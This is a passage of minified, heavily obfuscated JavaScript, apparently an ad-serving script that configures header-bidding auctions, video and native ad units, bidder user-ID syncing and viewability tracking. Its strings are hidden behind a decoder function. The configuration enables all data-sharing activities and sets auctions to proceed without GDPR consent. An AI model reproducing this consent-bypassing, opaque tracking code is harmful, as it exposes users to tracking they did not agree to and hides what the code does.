"V*Nr")],fb)}return h[e(6352,"8n9\x26")](C,1)},storageAllowed:!0,sendStandardTargeting:!0};r|=t.va[m];B|=t.Ga[m];w|=t.Ka[m];u|=t.Aa[m];w||u||(b.aa=0);for(q=z=0;q<p[e(7035,"Rp*a")+"h"];q++)if(d[e(5282,"QJZS")](t.pa[m],1)||d[e(3545,"]T\x26D")](p[q][0],t.pa[m])&&p[q][1]>=t.Ma[m]){z=1;break}z&&(Q&&!t.N[m]||!Q&&!t.M[m]||n[e(5980,"FiBW")](x))}if(l)for(m=d[e(5581,"V*Nr")](n[e(2660,"%Hc3")+"h"],1);d[e(6223,"Kx)D")](m,0);m--)z=n[m][e(563,"1qSy")+"r"],d[e(4335,"cCPy")](k[z],1)&&n[e(1463,"]T\x26D")+"e"](m,1),
k[z]=1;n[e(1865,"pz%q")+"h"]&&(r&&(D[e(2971,"$F8r")+"r"]={sizes:p}),d[e(3683,"x@^Q")](w,u)&&(D[e(3781,"vYY[")]={context:u||b.l[e(2340,"a5g9")+e(4074,"2Jw1")+e(5874,"6YJ6")]||b.l[e(709,"sHni")+"e"]||b.l[e(2198,"8)Qd")]?d[e(5255,"#z8@")]:d[e(2896,"sHni")],playerSize:[p[0]],mimes:[e(1479,"pZXc")+e(3365,"1qSy")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e(4795,"]T\x26D")+e(3976,"8n9\x26")+e(731,"]gPz")+e(5426,"2Jw1")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,
placement:3,plcmt:2}),B&&d[e(4577,"R2NF")][e(6929,"ShXP")+"Of"](location[e(3903,"Rp*a")])&&(l=D[d[e(1138,"lE3f")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(1528,"4[\x268")+e(3951,"%Hc3")+"l"]=d[e(3404,"B#Z[")]),b.J={code:b.g,mediaTypes:D,bids:n},f[e(5980,"FiBW")](b),c[e(5213,"8n9\x26")](b.J),g[e(801,"Kx)D")](b.g))}else M.X&&d[e(4469,"thTf")](f,z.X),ma.X=X(function(){Q.R++;
c.ka||(ba.R=0)},1E3),ea.Ia||(S.Ia=new T(function(C){Q.ka=C[0][e(3230,"vYY[")+e(1916,"B#Z[")+e(1241,"8n9\x26")]&&C[0][e(1227,"6YJ6")+e(6645,"UbXw")+e(1170,"byfp")+"io"]>=.5;c.ka||(ba.R=0)},{root:null,rootMargin:d[e(6751,"UbXw")],threshold:.5}),q.Ia[e(5274,"pZXc")+"ve"](R.i))}function Ea(b,c,f,g){var e=a,h={fXcAG:function(p,m,q,t,n){return d[a0F(5136,"OnjW")](p,m,q,t,n)},UPZjg:function(p,m){return d[a0F(3796,"]T\x26D")](p,m)},oGmQu:function(p,m){return d[a0F(2197,"V*Nr")](p,m)},fstZp:function(p,m,q,
t,n,r,w){return d[a0F(5295,"y2Wk")](p,m,q,t,n,r,w)},wJoEe:function(p,m){return p===m},CLLrI:d[e(4635,"#z8@")],VoOgC:function(p,m,q,t){return d[e(2873,"p\x26)2")](p,m,q,t)},WVeAp:d[e(1745,"OnjW")],MRDRN:function(p,m){return p<m},Crhso:function(p,m){return p+m},JNYnE:e(4332,"x@^Q")+e(3123,"1qSy")+e(1352,"p\x26)2")+e(6637,"FiBW"),NEeiI:function(p,m){return d[e(2184,"w8Pb")](p,m)}};if(d[e(6125,"$F8r")](d[e(4869,"]T\x26D")],d[e(5205,"OnjW")])){if(c[e(1865,"pz%q")+"h"])try{Ka?d[e(2951,"8n9\x26")](setTimeout,
function(){h[e(2242,"rS[T")](Ea,b,c,f,g)},100):(Ka=1,f.xa=0,setTimeout(function(){if(h[e(5386,"1qSy")](h[e(5073,"$G@w")],e(3954,"y2Wk")))h[e(1071,"x@^Q")](ta,f);else{var p=h[e(1496,"MErr")](P,I[e(6459,"XNW@")+e(5971,"R2NF")][e(1620,"%Hc3")+e(4427,"QJZS")+"te"](e(3769,"QJZS")+e(1402,"Rp*a")+e(1420,"Rp*a")+e(1348,"i$u0")+"e"));if(G){var m=aa[e(549,"UbXw")+e(5173,"5ZEr")][0];b.i=ea;h[e(2662,"B#Z[")](S,T)&&h[e(3459,"fE*i")](W,p,ja,F[e(748,"UbXw")],m?m[e(4799,"OnjW")]:0,5,0)}}},kb),H[e(1914,"y2Wk")][e(4595,
"XNW@")](function(){var p={vRTeN:function(B,D,x,z){return d[a0F(6176,"o6N]")](B,D,x,z)},qgLYA:d[e(3242,"y2Wk")],ZGPce:d[e(2727,"$F8r")],xHnBQ:function(B,D){return B+D},noPRM:d[e(5455,"2Jw1")],xygsG:function(B,D,x,z,C,v,A){return d[e(3856,"F4@X")](B,D,x,z,C,v,A)},xwwhK:function(B,D){return d[e(4374,"p\x26)2")](B,D)},nPrtY:function(B,D){return d[e(5367,"XNW@")](B,D)},EyZMN:e(460,"sHni"),GPFve:function(B,D){return d[e(3636,"8n9\x26")](B,D)}},m,q,t=[],n={};try{if(d[e(751,"8n9\x26")](d[e(4564,"%Hc3")],
d[e(4020,"6MW[")]))p[e(2995,"MErr")](ha,0,p[e(3453,"R2NF")],y);else{for(m=0;d[e(5429,"Z@M3")](m,c[e(6198,"6YJ6")+"h"]);m++)if(d[e(2850,"]T\x26D")]!==e(5961,"pz%q"))Z=1;else{var r=c[m][e(5648,"8n9\x26")];for(q=0;d[e(2875,"fE*i")](q,r[e(2177,"i$u0")+"h"]);q++){var w=r[q][e(3650,"lE3f")+"r"];n[w]||(n[w]=1,t[e(4081,"5ZEr")](w))}}H[e(3091,"Rp*a")+e(5513,"8n9\x26")+e(1027,"sHni")]({bidders:t,config:{schain:{validation:d[e(7103,"pz%q")],config:{ver:d[e(1608,"1qSy")],complete:1,nodes:[{asi:d[e(2227,"$F8r")],
sid:d[e(882,"i$u0")],hp:1}]}}}})}}catch(B){if(d[e(5629,"QJZS")](d[e(5521,"XNW@")],e(6483,"a5g9")))d[e(1354,"b95t")](y,0,e(442,"vYY["),B);else if(!g.Za){ja.Za=1;var u=function(){if(u[e(1960,"Rp*a")+e(6790,"a5g9")+e(5475,"$F8r")]&&oa[e(6964,"8n9\x26")+e(4475,"6YJ6")+e(5575,"1qSy")][e(2081,"[0up")+e(680,"$G@w")]){var D=I[e(4122,"rS[T")+e(572,"x@^Q")+e(3607,"w8Pb")][e(738,"cCPy")+e(5209,"ShXP")][e(4394,"2Jw1")+e(5253,"PP9w")+e(5148,"pZXc")](e(2598,"]T\x26D")+e(4413,"pz%q")+e(4138,"1qSy")+e(6794,"8)Qd"));
D&&!D[e(1655,"i$u0")+e(3004,"Kx)D")+e(3749,"5ZEr")+"nt"]&&(D=qa[e(6058,"Z@M3")+e(2482,"fE*i")+e(5316,"#z8@")](p[e(3127,"2Jw1")]),D.id=p[e(4278,"F4@X")](p[e(4322,"85og")],wa()),R[e(6450,"FiBW")+e(2503,"XNW@")+e(3855,"byfp")][e(6020,"OnjW")+e(2785,"[0up")+"re"](D,na),Na[e(2219,"6YJ6")+e(5278,"PP9w")+e(2260,"w8Pb")][e(1567,"MErr")+e(6933,"vYY[")+"d"](xa),p[e(2690,"B#Z[")](Fa,0,D,D[e(3356,"p\x26)2")],0,4,0))}else V(u,2E3)};G(u,6E3)}}m={schain:{validation:e(4697,"]gPz")+"t",config:{ver:d[e(2921,"QJZS")],
complete:1,nodes:[{asi:d[e(5372,"5ZEr")],sid:d[e(5463,"2Jw1")],hp:1}]}},site:{page:uc},priceGranularity:qb,currency:{adServerCurrency:d[e(5384,"i$u0")],defaultRates:{USD:{EUR:.856678,GBP:.745212,TRY:43.3004,RUB:77}}},debugging:{enabled:vc},debug:vc,rubicon:{singleRequest:!1,rendererConfig:{align:e(6328,"byfp")+"r",position:d[e(1943,"MErr")],closeButton:!0,label:e(1891,"w8Pb")+e(4255,"]T\x26D")+e(3582,"2Jw1"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[e(5902,
"pz%q")],storage:{type:d[e(1014,"a5g9")],name:d[e(6224,"OnjW")],expires:360},params:{syncTime:86400}},{name:d[e(4273,"Z@M3")],storage:{type:d[e(3590,"fE*i")],name:d[e(6054,"pZXc")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(998,"F4@X")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:T,enrichEids:T,transmitEids:T,fetchBids:T,accessDevice:T,enrichUfpd:T,reportAnalytics:T,transmitPreciseGeo:T,transmitTid:T,transmitUfpd:T},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(3965,"#z8@")]}};
hb&&(ic={cmpApi:d[e(5413,"a5g9")],timeout:1E3,defaultGdprScope:!0,gdprApplies:hb,allowAuctionWithoutConsent:!0},m[e(2942,"Wj*D")+e(5488,"MErr")+e(4172,"Z@M3")+"nt"]={gdpr:ic});H[e(2395,"Z@M3")+e(4749,"$F8r")](c);H[e(4166,"i$u0")+e(4825,"UbXw")](m);H[e(1392,"byfp")+e(3950,"pZXc")+"s"]({bidsBackHandler:function(){p[e(5077,"B#Z[")](p[e(1435,"2Jw1")],p[e(7051,"OnjW")])?p[e(5260,"R2NF")](ta,f):(E.l[e(5057,"cCPy")+"e"]=L[e(4774,"a5g9")+"s"]!=200?0:p[e(5245,"5ZEr")](H[e(5143,"b95t")+e(1785,"5ZEr")][e(3871,
"]T\x26D")+e(5135,"$F8r")](0,1),"{")?n[e(4793,"#z8@")](P[e(6137,"o6N]")+e(4419,"6MW[")])[e(3900,"XNW@")+"e"]:I[e(2052,"$F8r")+e(1144,"V*Nr")],G.l[e(5196,"85og")+e(3355,"Wj*D")+e(1749,"FiBW")]=0)},timeout:yb,adUnitCodes:g});yb+=500;kb+=500}))}catch(p){d[e(4865,"fE*i")](y,0,e(5216,"B#Z["),p)}}else{K(0,e(3051,"$F8r")+e(2153,"a5g9")+e(6349,"5ZEr")+e(6349,"5ZEr")+e(4024,"Kx)D")+"-",0);M[e(1200,"85og")+e(4186,"6MW[")]=h[e(1520,"fE*i")](f,J,"\n",h[e(6626,"XNW@")]);var l=ma[e(2440,"w8Pb")+e(5969,"XNW@")];
for(X=0;h[e(5474,"QJZS")](ta,l[e(1500,"FiBW")+"h"]);aa++){var k=l[N];k[e(903,"lE3f")+"me"]=="P"&&(k.id||(k.id=h[e(2336,"$G@w")](h[e(2868,"8)Qd")],h[e(2468,"rS[T")](R,1E9))),Q&&(k[e(4936,"5ZEr")][e(5398,"Wj*D")+"xt"]=c),ba[e(1696,"4[\x268")](h[e(6768,"thTf")]("#",k.id)),ka&&Pa[e(7063,"8)Qd")](h[e(2336,"$G@w")]("#",k.id)))}}}function gb(b){var c=a;c(4337,"OnjW")!==d[c(2728,"sHni")]?d[c(6510,"MErr")](ha,0,d[c(3801,"MErr")],y):d[c(4003,"y2Wk")](M,d[c(6271,"b95t")](d[c(6158,"i$u0")],b.v),0,0,0)}function Ta(){for(var b=
a,c={wfzlS:function(q,t,n,r,w){return d[a0F(2211,"QJZS")](q,t,n,r,w)},jbYST:function(q,t){return d[a0F(3757,"lE3f")](q,t)},peAwj:d[b(6584,"w8Pb")]},f=[],g=[],e=[],h=0,l,k,p,m;ha[b(5485,"thTf")+"h"];)if(k=ha[b(2963,"rS[T")](),k.H&&k.ba)try{k.qa&&(d[b(6545,"B#Z[")](clearTimeout,k.qa),k.qa=0),p=k.o,l=k.u,d[b(6970,"Wj*D")](p,1)&&k.C&&(h++,d[b(2989,"6YJ6")](Ia,k),k.ya&&d[b(1223,"w8Pb")](k.ya[b(3356,"p\x26)2")][b(6384,"$G@w")+"ay"],d[b(5492,"fE*i")])&&(d[b(5560,"PP9w")](y,k,d[b(6443,"8)Qd")]),k.ya[b(1534,
"byfp")][b(783,"Z@M3")+"ay"]=""),k.ba=0,d[b(5424,"6MW[")](l,3)&&k.U&&Gb(k,f,g,e),k.J&&k.J[b(1376,"$F8r")]&&!k.J[b(4969,"]T\x26D")][b(5685,"$F8r")+"h"]&&(k.J=0),k.hb&&d[b(6157,"Kx)D")](J,k.i,d[b(515,"8n9\x26")](k.eb,d[b(2045,"Rp*a")])),k.ia&&!k.I&&(m=d[b(4473,"[0up")](k.g,d[b(1707,"thTf")]),k.F[b(471,"y2Wk")+b(2918,"p\x26)2")]=d[b(4495,"Kx)D")](sa,m,k.j,k.m,""),d[b(2298,"5ZEr")](ia,m,function(q,t){c[b(5014,"lE3f")](Da,k,q,t,0)}),l=0),k.J&&d[b(2216,"UbXw")](gb,k),k.J||(d[b(3536,"B#Z[")](l,3)&&ca(k,
8,1),d[b(4725,"pz%q")](l,5)&&(d[b(6625,"Rp*a")](gb,k),d[b(1363,"p\x26)2")](wa,k)),d[b(1759,"#z8@")](l,4)&&(d[b(2743,"FiBW")](gb,k),d[b(6151,"QJZS")](Na,k))))}catch(q){d[b(6135,"%Hc3")]!==d[b(7059,"PP9w")]?(J.D=[],ma.G=[],X.jb=0,k.ba=1,aa.X&&f(ea.X),S.X=0,T.R=0,W.g||(ja.g=c[b(4507,"x@^Q")](c[b(1100,"85og")],F.v)),q[R.g]&&(Q[b(854,"cCPy")+b(5977,"]T\x26D")+"it"](g.g),ba[ka.g]=0)):d[b(5995,"ShXP")](y,0,d[b(6631,"Rp*a")],q)}Ea(0,f,g,e);ha[b(4176,"pZXc")+"h"]&&h&&(d[b(2725,"OnjW")](setTimeout,Ta,wc),wc+=
10);h&&d[b(5807,"6YJ6")](setTimeout,Ab,2E3)}function P(b,c,f){var g=a,e={RuxJp:function(q,t){return d[a0F(3227,"QJZS")](q,t)},FdylL:function(q,t){return d[a0F(3476,"lE3f")](q,t)},RwvXG:function(q,t,n,r,w){return d[a0F(4139,"ShXP")](q,t,n,r,w)},OljlM:function(q,t,n,r){return d[a0F(6047,"]gPz")](q,t,n,r)},KXfFI:d[g(3457,"8)Qd")],UgPOD:function(q,t,n,r){return d[g(4970,"PP9w")](q,t,n,r)}},h=0;if(jc||E[g(1017,"$G@w")+g(6650,"PP9w")+g(6520,"FiBW")+"g"])b.H|=Q&&b.N||!Q&&b.M,jc=1;if(b.H&&b.ba&&d[g(4744,
"vYY[")](b.o,2))if(d[g(1264,"85og")](d[g(6238,"V*Nr")],d[g(3863,"Kx)D")]))b=E[g(2866,"]gPz")+"ze"][g(530,"Z@M3")]("x"),L=e[g(6559,"R2NF")](H,b[0])||m.j,P=e[g(947,"y2Wk")](I,b[1])||G.m;else{if(d[g(2413,"cCPy")](b.o,2))b.C=b.C||F[g(4892,"$F8r")];else if(d[g(2120,"p\x26)2")](b.o,1)&&b.W[g(5234,"ShXP")+"h"]&&!b.C)try{if(g(5121,"byfp")!==d[g(1846,"w8Pb")]){var l=1E6,k,p=F[g(1706,"V*Nr")+g(5999,"B#Z[")+g(2326,"B#Z[")+"l"](b.W);if(d[g(3075,"x@^Q")](p[g(1865,"pz%q")+"h"],0))for(k=0;d[g(2436,"[0up")](k,p[g(4464,
"y2Wk")+"h"]);k++)if(d[g(5490,"UbXw")](g(3731,"8)Qd"),d[g(4232,"]gPz")])){var m=p[k][g(5484,"pz%q")+g(4448,"b95t")+g(6701,"8n9\x26")+g(2385,"fE*i")+"t"]()[g(3995,"pZXc")];m<l&&(l=m,b.C=p[k],pc++)}else{E.Z=1;try{e[g(551,"UbXw")](h,K,M,f,0)}catch(q){e[g(5627,"PP9w")](X,k,e[g(821,"F4@X")],q)}}}else d[g(5584,"b95t")](ha,0,d[g(7009,"$G@w")],y)}catch(q){if(d[g(3250,"]T\x26D")]===g(5564,"x@^Q")){if(M&&!(f&&J[g(2142,"Kx)D")+g(4600,"#z8@")+"r"]&&ma[g(1076,"lE3f")]&&X[g(5247,"pz%q")]?e[g(2390,"[0up")](k,aa.B,
b,ea):S[T]?W[ja](F.B,q,R):1))return 1}else d[g(3621,"byfp")](y,b,d[g(5777,"XNW@")]+b.W,q)}b.C&&(d[g(815,"a5g9")](c,fa)&&(h=d[g(6347,"x@^Q")](b.C[g(6139,"QJZS")+g(6536,"pZXc")+g(5352,"QJZS")+g(1003,"thTf")+"t"]()[g(4298,"FiBW")],E[g(6875,"OnjW")+"lY"]||0)),!fa||d[g(6078,"$G@w")](h,fa))&&(ha[g(672,"F4@X")](b),f&&d[g(3625,"MErr")](setTimeout,Ta,1))}}function lb(b,c){var f=a,g={SdvIK:function(k,p){return d[a0F(7049,"Kx)D")](k,p)},IKMiL:function(k,p){return d[a0F(6673,"R2NF")](k,p)},TESoi:function(k,p){return k==
p},QGwff:function(k,p){return d[a0F(924,"%Hc3")](k,p)},dozJV:function(k,p){return d[a0F(6793,"pz%q")](k,p)},xVNIk:function(k,p){return d[a0F(2021,"2Jw1")](k,p)},pUiaj:function(k,p){return d[a0F(4440,"vYY[")](k,p)},EZfFw:function(k,p){return d[a0F(6679,"a5g9")](k,p)},PKzEI:function(k,p){return d[a0F(1480,"$G@w")](k,p)},JeYhL:function(k,p){return k<p},Ndkqi:function(k,p){return k*p},yLEjY:function(k,p){return d[a0F(6414,"rS[T")](k,p)},wnwPq:function(k,p){return d[a0F(2560,"OnjW")](k,p)},ldxqn:function(k,
p){return k!==p},DNzOu:f(5066,"pz%q"),eGOhK:d[f(1317,"Rp*a")],SJdBv:function(k){return d[f(6204,"sHni")](k)}};if(d[f(845,"[0up")](d[f(2251,"lE3f")],f(3896,"a5g9"))){b=T.j;var e=W.m,h=[];ja=g[f(1835,"#z8@")](F,1)?g[f(3807,"2Jw1")](N,R*.9):Q;c=g[f(5104,"byfp")](ba,1)?g[f(5731,"Z@M3")](g[f(914,"R2NF")](ka,g[f(6972,"rS[T")](g[f(566,"p\x26)2")](h,.8),g[f(4797,"UbXw")](Y,200))?g[f(2106,"]T\x26D")](Aa,.8):Ba-200),G?100:0):da;for(c=0;g[f(1371,"R2NF")](c,oa[f(1683,"OnjW")+"h"]);c++){var l=I[c];l[0]<=qa&&g[f(2892,
"pz%q")](l[1],wa)&&(h[f(1526,"]T\x26D")](l),g[f(3583,"UbXw")](g[f(6242,"Z@M3")](b,e),g[f(2596,"B#Z[")](l[0],l[1]))&&(b=l[0],e=l[1]))}return Da.j==1&&(ca.j=b,Qa.m=e),La.A=h,h[f(6912,"sHni")]([Ra,V]),h[f(560,"a5g9")+"h"]?h:0}try{d[f(1498,"fE*i")](c,kc)&&(lc&&d[f(3803,"6YJ6")](clearTimeout,lc),lc=setTimeout(function(){var k={WQZTw:function(p,m){return g[a0F(5834,"y2Wk")](p,m)},CyDMY:function(p,m){return g[a0F(634,"Kx)D")](p,m)}};if(g[f(3787,"F4@X")](g[f(5947,"5ZEr")],g[f(6890,"MErr")]))Z=1,g[f(4230,
"FiBW")](da);else return k[f(2824,"p\x26)2")](y,E)?k[f(1374,"8n9\x26")](L,H):M>=P},1E3))}catch(k){if(d[f(7022,"]T\x26D")](d[f(6045,"w8Pb")],f(822,"ShXP")))c=H[f(2694,"XNW@")+f(2569,"x@^Q")][0],M.i=P,d[f(1799,"85og")](I,G)&&la(K,M,k[f(5766,"i$u0")],c?c[f(6357,"[0up")]:0,5,0);else d[f(2495,"%Hc3")](y,0,f(754,"]T\x26D"),k)}}function mb(b,c,f,g){var e=a;return b<=f?d[e(6003,"p\x26)2")](c,f):d[e(6562,"5ZEr")](g,b)}function nb(){var b=a,c={JWMXF:function(C,v){return d[a0F(5959,"Wj*D")](C,v)},wzZmh:function(C,
v,A,O){return d[a0F(6398,"b95t")](C,v,A,O)},JDvEN:function(C,v){return C*v},MDvyK:function(C,v,A){return d[a0F(3681,"FiBW")](C,v,A)}},f,g,e,h=xc;try{for(xc=[],g=0;d[b(1892,"4[\x268")](g,h[b(7035,"Rp*a")+"h"]);g++){var l=h[g],k=l[b(5857,"8n9\x26")+b(2017,"V*Nr")],p=l[b(2985,"1qSy")],m=F[b(4810,"cCPy")+b(794,"i$u0")+b(528,"FiBW")+"l"](k);for(e=0;m&&d[b(2695,"V*Nr")](e,m[b(4828,"]T\x26D")+"h"]);e++){var q=m[e];if(!q.Ya)if(d[b(6920,"FiBW")]===b(4947,"b95t")){var t={ZDjrV:function(C,v){return c[b(5712,
"y2Wk")](C,v)},oQWfj:function(C,v,A,O){return c[b(1387,"Z@M3")](C,v,A,O)}};m.Ba=c[b(1161,"sHni")](P.Ba|2500,2);c[b(1394,"QJZS")](I,function(){X++;k.o=5;t[b(3270,"XNW@")](aa,f);t[b(5450,"F4@X")](ea,S,0,1)},ma.Ba)}else{q.Ya=1;var n=d[b(5937,"thTf")](R,q[b(5621,"i$u0")+b(5594,"1qSy")],b(1347,"%Hc3"),"\n"),r;if(!(r=n[b(2352,"$F8r")+"Of"]("\x3c")==-1||l[b(6269,"x@^Q")]))a:{var w=void 0,u=q,B=l[b(1343,"w8Pb")+"e"];if(B){var D=u[b(2694,"XNW@")+b(5597,"lE3f")];for(w=0;w<D[b(4686,"UbXw")+"h"];w++)if(!B[D[w][b(1948,
"]gPz")+"me"]]){d[b(5541,"6MW[")](y,0,d[b(6470,"OnjW")](b(1515,"x@^Q")+"g\x3d",D[w][b(4746,"FiBW")+"me"]));r=0;break a}r=1}else r=0}if(r){d[b(905,"MErr")](y,0,b(1987,"vYY[")+b(6349,"5ZEr")+b(6014,"Rp*a")+b(613,"QJZS")+b(3765,"B#Z[")+"-",0);q[b(4512,"$F8r")+b(4770,"byfp")]=d[b(6500,"fE*i")](R,n,"\n",d[b(6305,"R2NF")]);var x=q[b(1872,"cCPy")+b(3248,"o6N]")];for(f=0;d[b(562,"i$u0")](f,x[b(4620,"w8Pb")+"h"]);f++){var z=x[f];d[b(4254,"thTf")](z[b(4746,"FiBW")+"me"],"P")&&(z.id||(z.id=d[b(6571,"fE*i")]+
d[b(2117,"1qSy")](I,1E9)),p&&(z[b(6330,"V*Nr")][b(1139,"sHni")+"xt"]=p),aa[b(531,"lE3f")]("#"+z.id),mc&&mc[b(531,"lE3f")](d[b(2056,"i$u0")]("#",z.id)))}}else y(0,d[b(844,"p\x26)2")],0)}}}}catch(C){d[b(6444,"w8Pb")](y,0,b(4643,"R2NF"),C)}}function ob(b){var c=a,f={kPUbE:function(n,r){return d[a0F(3888,"Z@M3")](n,r)},PSzPo:function(n,r){return d[a0F(1411,"x@^Q")](n,r)},Gmydb:function(n,r){return d[a0F(4384,"#z8@")](n,r)},bSDie:function(n,r){return d[a0F(986,"R2NF")](n,r)}};if(d[c(6985,"$F8r")](d[c(6910,
"Rp*a")],d[c(6377,"FiBW")])){var g,e,h,l,k,p,m,q,t=b[c(4545,"Kx)D")]();vb&&d[c(5358,"]T\x26D")](setTimeout,function(){if(d[c(5034,"vYY[")]!==c(6787,"QJZS"))for(p=0;p<t[c(1865,"pz%q")+"h"];p++){if(q=t[p],vb&&d[c(695,"V*Nr")](q.S,299)&&d[c(3346,"ShXP")](q[c(858,"x@^Q")],d[c(1478,"vYY[")](1,V))&&d[c(3339,"o6N]")](q.S,Oa/2))for(m=0;m<U[c(1499,"8)Qd")+"h"];m++)if((h=U[m])&&h[0].na&&h[6]){g=I(1E9);h=d[c(3934,"6MW[")](d[c(4726,"XNW@")],g);l=q.S;k=Math[c(6376,"85og")](l*3/4,300);e=d[c(1179,"PP9w")](za,h,
h,"",l,k,6,3,[],[]);e.T=1;e.Ca=1;e.g=h;d[c(1307,"#z8@")](sb,e,h[6],h[7],0)&&(e.C=q[c(5275,"y2Wk")+"nt"],e.Z=e.K=vb=0,e.U=e.aa=1,d[c(4658,"b95t")](Ia,e),d[c(6433,"F4@X")](y,e,d[c(843,"PP9w")](d[c(1039,"6YJ6")](d[c(5301,"x@^Q")](d[c(4913,"thTf")](d[c(1224,"p\x26)2")],q[c(3067,"1qSy")]),d[c(4301,"XNW@")]),l)+" ",e.u)),P(e,0,1));break}}else{var n=(ba=ka?p(Y.g):0)?Aa[c(6927,"6MW[")+"id"]:0;t.Qa=G?da[c(2098,"8n9\x26")]||0:0;oa.bb=J=fa(Ca.Qa);Da.Xa=ca[c(909,"vYY[")+c(441,"$F8r")];(Qa=La>0&&(Ra.ia||f[c(6660,
"pZXc")](V.u,6)||I.Da&&f[c(4243,"o6N]")](qa,.005)||wa.Ha))?R(na,Na,xa,n,Fa.Xa):f[c(7023,"[0up")](ua.u,6)?ya.da?f[c(469,"6MW[")](za,va):Ga(Ha,3,1):Xa[c(2987,"MErr")](Ya)}},3E3)}else d[c(4412,"4[\x268")](y++,10)&&(l=1,d[c(4054,"6YJ6")](U))}function $a(b,c,f,g){var e=a;for(f=b[e(2177,"i$u0")+"h"];f;)c=d[e(6114,"i$u0")](d[e(4542,"fE*i")](Math[e(3327,"8)Qd")+"m"](),d[e(4977,"UbXw")](--f,1)),0),g=b[f],b[f]=b[c],b[c]=g}function zb(){var b=a,c={UdCqf:function(x,z){return d[a0F(4782,"$G@w")](x,z)},HCLMm:function(x,
z){return d[a0F(3482,"Kx)D")](x,z)},vPzGf:function(x,z){return d[a0F(4821,"b95t")](x,z)},JDTYY:function(x,z){return d[a0F(4086,"#z8@")](x,z)},noBgT:function(x,z){return d[a0F(6E3,"$G@w")](x,z)},ZwKsy:function(x,z,C,v){return d[a0F(4323,"rS[T")](x,z,C,v)},kNqOz:function(x,z,C,v){return x(z,C,v)},AYSEB:function(x){return d[a0F(3294,"V*Nr")](x)},uHyVq:function(x,z){return d[a0F(514,"#z8@")](x,z)}},f=[],g=0,e=[],h=[],l=[],k,p=[];d[b(3074,"]T\x26D")](nb);for(k=0;d[b(4445,"F4@X")](k,S[b(3450,"lE3f")+"h"]);k++){var m=
S[k];m.H&&(d[b(4170,"#z8@")](m.o,2)?h[b(4281,"pZXc")](m):m.ab&&l[b(1019,"6MW[")](m))}h[b(5510,"V*Nr")+"h"]||(h=l);$a(h,k,u,q);l=[];if((h[b(6068,"Wj*D")+"h"]||vb)&&aa){var q=Array[b(6569,"6MW[")+b(4483,"b95t")][b(7042,"fE*i")][b(1923,"$G@w")](F[b(5124,"thTf")+b(813,"Rp*a")+b(2499,"1qSy")+"l"](d[b(2792,"5ZEr")][b(3835,"F4@X")](" ")));try{p=(p=[d[b(5640,"lE3f")],b(6736,"XNW@")+b(6280,"5ZEr")+b(2139,"pZXc")+b(5960,"5ZEr")+"d"],Array[b(5705,"B#Z[")+b(2817,"PP9w")][b(6375,"6MW[")][b(6983,"$F8r")](F[b(5124,
"thTf")+b(2397,"8n9\x26")+b(3001,"Kx)D")+"l"](p)))}catch(x){if(d[b(2359,"Z@M3")](b(6859,"vYY["),d[b(972,"F4@X")])){var t={hQEmo:function(z,C,v,A,O){return z(C,v,A,O)}};Ha.qa&&(Xa(Ya.qa),ca.qa=0);Wa=Ia.o;Za=K.u;d[b(702,"85og")](eb,1)&&Db.C&&(rb++,d[b(6744,"QJZS")](Eb,sb),Fb.ya&&d[b(3475,"i$u0")](Ea.ya[b(610,"2Jw1")][b(482,"UbXw")+"ay"],d[b(3114,"B#Z[")])&&(d[b(5033,"#z8@")](Gb,Ea,d[b(2887,"cCPy")]),gb.ya[b(6889,"6YJ6")][b(6384,"$G@w")+"ay"]=""),ra.ba=0,Ta!=3&&Ja.U&&d[b(6505,"w8Pb")](P,lb,mb,nb,ob),
$a.J&&zb.J[b(5648,"8n9\x26")]&&!pb.J[b(3887,"thTf")][b(2177,"i$u0")+"h"]&&(Ab.J=0),da.hb&&Bb(ab.i,bb.eb+d[b(1957,"b95t")]),ra.ia&&!F.I&&(E=d[b(2607,"Z@M3")](qb.g,d[b(1941,"fE*i")]),cb.F[b(6555,"vYY[")+b(4974,"$F8r")]=d[b(3916,"Z@M3")](Ka,H,db.j,Ua.m,""),d[b(2992,"x@^Q")](X,Va,function(z,C){t[b(5587,"thTf")](Ib,Ob,z,C,0)}),hb=0),tb.J&&ub(ib),T.J||(W==3&&wb(Z,8,1),xb==5&&(d[b(6975,"cCPy")](yb,kb),d[b(5842,"pZXc")](Oa,V)),jb==4&&(vb(nc),fa(ic))))}else d[b(1266,"y2Wk")](y,0,b(3735,"Kx)D"),x)}for(k=0;k<
q[b(4037,"6MW[")+"h"];k++)if(m=q[k],d[b(6471,"Wj*D")](p[b(4666,"#z8@")+"Of"](m),0))if(d[b(6577,"y2Wk")](b(866,"o6N]"),d[b(2173,"[0up")])){var n=m[b(6563,"]T\x26D")+b(2844,"UbXw")+b(4124,"4[\x268")+b(1859,"pZXc")+"t"]();d[b(3472,"vYY[")](n[b(5023,"%Hc3")],null)&&d[b(5315,"6MW[")](n[b(2205,"Z@M3")+"m"],n[b(6188,"8n9\x26")])<V&&d[b(3237,"vYY[")](n[b(2589,"1qSy")+"m"],n[b(5402,"rS[T")])&&l[b(4634,"[0up")]({top:n[b(4316,"8)Qd")],bottom:n[b(5116,"i$u0")+"m"],id:m.id})}else{var r=H[r];r[0]<=P&&c[b(1668,
"ShXP")](r[1],I)&&(G[b(3418,"o6N]")](r),c[b(7084,"cCPy")](c[b(2073,"FiBW")](h,K),r[0]*r[1])&&(M=r[0],e=r[1]))}l[b(3507,"rS[T")](function(x,z){if(d[b(2701,"XNW@")](d[b(6857,"8)Qd")],d[b(1057,"OnjW")]))for(x=0;c[b(667,"4[\x268")](x,y[b(5485,"thTf")+"h"]);x++)c[b(3970,"y2Wk")](E[x].v,L)&&c[b(1283,"OnjW")](H,m[x],P,0);else return d[b(793,"%Hc3")](x[b(4899,"85og")],z[b(4391,"R2NF")])?1:z[b(3067,"1qSy")]>x[b(1022,"Z@M3")]?-1:0});for(k=0;d[b(2836,"p\x26)2")](k,aa[b(1099,"x@^Q")+"h"]);k++){try{var w=F[b(6113,
